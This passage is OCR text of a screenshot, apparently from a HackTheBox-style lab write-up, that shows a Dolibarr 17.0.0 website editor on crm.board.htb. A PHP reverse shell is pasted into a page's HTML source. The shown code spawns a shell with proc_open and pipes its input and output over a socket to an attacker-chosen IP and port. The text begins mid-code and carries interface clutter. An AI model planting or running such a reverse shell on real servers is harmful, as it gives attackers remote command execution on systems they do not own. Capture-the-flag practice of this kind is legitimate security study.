 crm.board.htb/website/index.php?website=test&pageid=5
14
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Tools Websites 17.0.0 admin
Website: test Edit website properties Import website template Export website Clone site
Delete Test/deploy on web
Page: [page 005] test1 - t... Edit page/container properties Edit HTML Source
Show dynamic content Edit inline Clone page/container Delete
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe",
"w") // stderr is a pipe that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) {
printit("ERROR: Can't spawn shell"); exit(1); } stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { if
(feof($sock)) { printit("ERROR: Shell connection terminated"); break; } if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; }
$read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); if (in_array($sock,
$read_a)) { if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } if
(in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input");
fwrite($sock, $input); } if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug)
printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]); proc_close($process);
function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>